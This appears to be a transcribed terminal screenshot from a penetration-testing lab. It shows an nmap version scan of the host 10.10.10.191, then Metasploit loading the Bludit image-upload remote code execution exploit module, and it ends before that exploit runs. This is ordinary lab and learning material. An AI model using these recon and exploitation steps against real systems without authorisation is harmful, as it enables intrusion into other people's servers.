 [Burp Suite Community ... Beckhoff TwinCAT SCA... mastermind@kali: ~ 09:59 AM
mastermind@kali: ~
File Actions Edit View Help
mastermind@kali: ~ mastermind@kali: ~
root@kali:/home/mastermind# nmap -sV -Pn 10.10.10.191
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-08 09:36 EDT
Nmap scan report for 10.10.10.191
Host is up (0.16s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.90 seconds
root@kali:/home/mastermind# msfconsole
Metasploit!
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf5 > use exploit/linux/http/bludit_upload_images_exec